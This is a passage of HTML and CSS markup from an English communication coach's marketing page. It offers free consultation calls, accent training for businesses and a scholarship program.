        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/T0OjUMX2TfuJ0qJH52Ed_3lI4GopdQgyMN5iBWCjD_m1.png" kjb-settings-id="sections_1642757620794_blocks_1642757620793_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642757620793_1, [data-slick-id="1642757620793_1"] {
    margin-top: -40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642757620793_1 .block, [data-slick-id="1642757620793_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642757620793_1, [data-slick-id="1642757620793_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -150px;
    }
    #block-1642757620793_1 .block, [data-slick-id="1642757620793_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642757620793_1, [data-slick-id="1642757620793_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642757620793_1"
  class="
  block-type--image
  text-
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642757620794_blocks_1642757620793_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642757620793_1 .block,
  [data-slick-id="1642757620793_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1642757620793_1 .image,
  [data-slick-id="1642757620793_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642757620793_1 .image__image,
  [data-slick-id="1642757620793_1"] .image__image {
    width: 100%;
    
  }
  #block-1642757620793_1 .image__overlay,
  [data-slick-id="1642757620793_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642757620793_1 .image__overlay-text,
  [data-slick-id="1642757620793_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642757620793_1 .block,
    [data-slick-id="1642757620793_1"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1642757620793_1 .image__overlay,
    [data-slick-id="1642757620793_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642757620793_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/oT2TlJ6lSfmp3YLA820L_eaeld4VuQ4kLPLDeHi3V_wNx3RHzAQK6qHNC8XEzZ_RtkmYKlXSjexW2UTMgQw_j1.png" kjb-settings-id="sections_1642757620794_blocks_1642757620793_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
    #block-1642757620793_2, [data-slick-id="1642757620793_2"] { padding: 0; }
  
  
  /* margin settings */
  #block-1642757620793_2, [data-slick-id="1642757620793_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642757620793_2 .block, [data-slick-id="1642757620793_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 10px;
    
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642757620793_2, [data-slick-id="1642757620793_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642757620793_2 .block, [data-slick-id="1642757620793_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642757620793_2, [data-slick-id="1642757620793_2"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642757620793_2"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642757620794_blocks_1642757620793_2_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="display: inline; font-size: 38px;">If I could help you feel </h2>
<h1 style="display: inline; font-size: 38px;">English Communication Confidence</h1>
<h2 style="display: inline; font-size: 38px;">guaranteed, would you be interested? <br /><br /></h2>
<h3><span style="font-weight: 400;"><strong><span style="color: #b7c9d7;"><a href="https://jilldiamond.as.me/communication-confidence-guaranteed" style="color: #b7c9d7;">Schedule your FREE call with me today to learn more.</a></span></strong><br /><br /></span></h3>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642754075645" data-section-id="1642754075645"><style>
  
    #section-1642754075645 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151345160/settings_images/j3rbGo6YSOOek1dv1syS_file.jpg);
      background-position: top;
    }
  
  #section-1642754075645 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.79);
  }
  #section-1642754075645 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642754075645 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642754075645 .row {
    
  }
  #section-1642754075645 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642754075645 {
        
      }
    
    #section-1642754075645 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642754075645 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642754075645 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642754075645_settings_background_color"
  class="section
  hidden--desktop
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642754075645_1, [data-slick-id="1642754075645_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642754075645_1 .block, [data-slick-id="1642754075645_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642754075645_1, [data-slick-id="1642754075645_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -150px;
    }
    #block-1642754075645_1 .block, [data-slick-id="1642754075645_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642754075645_1, [data-slick-id="1642754075645_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642754075645_1"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754075645_blocks_1642754075645_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642754075645_1 .block,
  [data-slick-id="1642754075645_1"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1642754075645_1 .image,
  [data-slick-id="1642754075645_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642754075645_1 .image__image,
  [data-slick-id="1642754075645_1"] .image__image {
    width: 100%;
    
  }
  #block-1642754075645_1 .image__overlay,
  [data-slick-id="1642754075645_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642754075645_1 .image__overlay-text,
  [data-slick-id="1642754075645_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642754075645_1 .block,
    [data-slick-id="1642754075645_1"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1642754075645_1 .image__overlay,
    [data-slick-id="1642754075645_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642754075645_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/Q2BBtJh3SCuDMBJAYDhg_5O7uKBVLQmuAH6rzVBqk_j1.png" kjb-settings-id="sections_1642754075645_blocks_1642754075645_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
    #block-1642754075645_2, [data-slick-id="1642754075645_2"] { padding: 0; }
  
  
  /* margin settings */
  #block-1642754075645_2, [data-slick-id="1642754075645_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642754075645_2 .block, [data-slick-id="1642754075645_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 10px;
    
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642754075645_2, [data-slick-id="1642754075645_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642754075645_2 .block, [data-slick-id="1642754075645_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642754075645_2, [data-slick-id="1642754075645_2"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642754075645_2"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754075645_blocks_1642754075645_2_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="display: inline; font-size: 38px;">If I could help you feel</h2>
<h1 style="display: inline; font-size: 38px;">English Communication Confidence</h1>
<h2 style="display: inline; font-size: 38px;">guaranteed, would you be interested? <br /><br /></h2>
<h4><span style="font-weight: 400;">Schedule your FREE call with me today to learn more.<br /><br /></span></h4>

    






<style>
  #block-1642754075645_2 .btn,
  [data-slick-id="1642754075645_2"] .block .btn {
    color: #000000;
    border-color: #b7c9d7;
    border-radius: 0px;
    background-color: #b7c9d7;
  }
  #block-1642754075645_2 .btn--outline,
  [data-slick-id="1642754075645_2"] .block .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://jilldiamond.as.me/communication-confidence-guaranteed"   target="_blank" rel="noopener"  kjb-settings-id="sections_1642754075645_blocks_1642754075645_2_settings_btn_background_color" role="button">
  
    Schedule Now
  
</a>

  
  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642754914879" data-section-id="1642754914879"><style>
  
    #section-1642754914879 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/gloNfoESs64vUq2GRTJq_y3uBzW6yRQaGCSvf2BNX_yusuf-evli-DjQx057gBC0-unsplash.jpg);
      background-position: center;
    }
  
  #section-1642754914879 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(27, 27, 27, 0.28);
  }
  #section-1642754914879 .sizer {
    padding-top: 40px;
    padding-bottom: 100px;
  }
  #section-1642754914879 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642754914879 .row {
    
  }
  #section-1642754914879 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642754914879 {
        
          background-attachment: fixed;
        
      }
    
    #section-1642754914879 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642754914879 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642754914879 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642754914879_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642754914879_0, [data-slick-id="1642754914879_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642754914879_0 .block, [data-slick-id="1642754914879_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.82);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642754914879_0, [data-slick-id="1642754914879_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642754914879_0 .block, [data-slick-id="1642754914879_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 49px;
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642754914879_0, [data-slick-id="1642754914879_0"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1642754914879_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754914879_blocks_1642754914879_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><em>Mastering a second language is one thing and communicating effectively in the <strong>language of business</strong> is another.</em></h3>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642757760933" data-section-id="1642757760933"></div><div id="section-1642754991767" data-section-id="1642754991767"><style>
  
  #section-1642754991767 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f7f7f7;
  }
  #section-1642754991767 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642754991767 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642754991767 .row {
    
  }
  #section-1642754991767 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1642754991767 .sizer {
      padding-top: 100px;
      padding-bottom: 150px;
    }
    #section-1642754991767 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642754991767 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642754991767_settings_background_color"
  class="section
  hidden--desktop
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642754991767_0, [data-slick-id="1642754991767_0"] {
    margin-top: -100px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642754991767_0 .block, [data-slick-id="1642754991767_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642754991767_0, [data-slick-id="1642754991767_0"] {
      margin-top: -150px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1642754991767_0 .block, [data-slick-id="1642754991767_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642754991767_0, [data-slick-id="1642754991767_0"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1642754991767_0"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754991767_blocks_1642754991767_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>There's More!</h1>

  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755081078, [data-slick-id="1642755081078"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755081078 .block, [data-slick-id="1642755081078"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755081078, [data-slick-id="1642755081078"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755081078 .block, [data-slick-id="1642755081078"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755081078, [data-slick-id="1642755081078"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642755081078"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754991767_blocks_1642755081078_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-right"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1642755081078 .block,
  [data-slick-id="1642755081078"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1642755081078 .image,
  [data-slick-id="1642755081078"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642755081078 .image__image,
  [data-slick-id="1642755081078"] .image__image {
    width: 100%;
    
  }
  #block-1642755081078 .image__overlay,
  [data-slick-id="1642755081078"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642755081078 .image__overlay-text,
  [data-slick-id="1642755081078"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642755081078 .block,
    [data-slick-id="1642755081078"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1642755081078 .image__overlay,
    [data-slick-id="1642755081078"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642755081078 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/3puyxhURuaq8uDvW5rZp_3J6wLnsxSBe4AcLOLfL9_zzzz1.jpg" kjb-settings-id="sections_1642754991767_blocks_1642755081078_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755114698, [data-slick-id="1642755114698"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755114698 .block, [data-slick-id="1642755114698"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755114698, [data-slick-id="1642755114698"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755114698 .block, [data-slick-id="1642755114698"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755114698, [data-slick-id="1642755114698"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642755114698"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754991767_blocks_1642755114698_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><strong><span style="color: #b7c9d7;"><a href="https://www.byjilldiamond.com/accent-training-for-businesses" style="color: #b7c9d7;">For Businesses</a></span></strong></h3>
<p>I started my business in 1997 in the greatest town on earth: New York City! In fact, right where this image was taken, The Flatiron District. Having walked in and out of the skyscrapers for so many years, I’ve had the great opportunity to help thousands of working professionals from a variety of sectors such as Finance, Retail, Pharma, Advertising, Real Estate, IT and much, much more. Let me help the AMAZING international HUMANS in your organization as they build their English Communication Confidence.<br /><br /></p>

    






<style>
  #block-1642755114698 .btn,
  [data-slick-id="1642755114698"] .block .btn {
    color: #000000;
    border-color: #b7c9d7;
    border-radius: 4px;
    background-color: #b7c9d7;
  }
  #block-1642755114698 .btn--outline,
  [data-slick-id="1642755114698"] .block .btn--outline {
    background: transparent;
    color: #b7c9d7;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/landing_pages/2147988550"   kjb-settings-id="sections_1642754991767_blocks_1642755114698_settings_btn_background_color" role="button">
  
    Tell Me More
  
</a>

  
  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755181051, [data-slick-id="1642755181051"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755181051 .block, [data-slick-id="1642755181051"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755181051, [data-slick-id="1642755181051"] {
      margin-top: 40px;
      margin-right: 0px;
      margin-bottom: 40px;
      margin-left: 0px;
    }
    #block-1642755181051 .block, [data-slick-id="1642755181051"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755181051, [data-slick-id="1642755181051"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1642755181051"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754991767_blocks_1642755181051_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr class="style-two" />

  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755227635, [data-slick-id="1642755227635"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755227635 .block, [data-slick-id="1642755227635"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755227635, [data-slick-id="1642755227635"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755227635 .block, [data-slick-id="1642755227635"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755227635, [data-slick-id="1642755227635"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642755227635"
  class="
  block-type--image
  text-
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754991767_blocks_1642755227635_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1642755227635 .block,
  [data-slick-id="1642755227635"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1642755227635 .image,
  [data-slick-id="1642755227635"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642755227635 .image__image,
  [data-slick-id="1642755227635"] .image__image {
    width: 100%;
    
  }
  #block-1642755227635 .image__overlay,
  [data-slick-id="1642755227635"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642755227635 .image__overlay-text,
  [data-slick-id="1642755227635"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642755227635 .block,
    [data-slick-id="1642755227635"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1642755227635 .image__overlay,
    [data-slick-id="1642755227635"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642755227635 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/RDhskVLnRsGX4ygF157z_Eyu56nfSHeCz2K9dK1IC_pexels-kindel-media-6774450.jpg" kjb-settings-id="sections_1642754991767_blocks_1642755227635_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642755226388, [data-slick-id="1642755226388"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642755226388 .block, [data-slick-id="1642755226388"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642755226388, [data-slick-id="1642755226388"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642755226388 .block, [data-slick-id="1642755226388"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642755226388, [data-slick-id="1642755226388"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642755226388"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642754991767_blocks_1642755226388_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><strong><span style="color: #b7c9d7;"><a href="https://www.byjilldiamond.com/scholarship" style="color: #b7c9d7;">Scholarship</a></span></strong></h3>
<p>I am proud to say that I’ve built up quite a following on YouTube over the years. While doing so, I’ve learned that there are millions of people in need of English Communication Skills they can rely on. However, many folks I have spoken with are faced with financial barriers that keep them from reaching their English-speaking dreams. That’s why, after more than twenty years in business, I’ve created my Find Your Stage Scholarship Program which gives incredible learning opportunities to people from ALL over the world.<br /><br /></p>

    






<style>
  #block-1642755226388 .btn,
  [data-slick-id="1642755226388"] .block .btn {
    color: #000000;
    border-color: #b7c9d7;
    border-radius: 4px;
    background-color: #b7c9d7;
  }
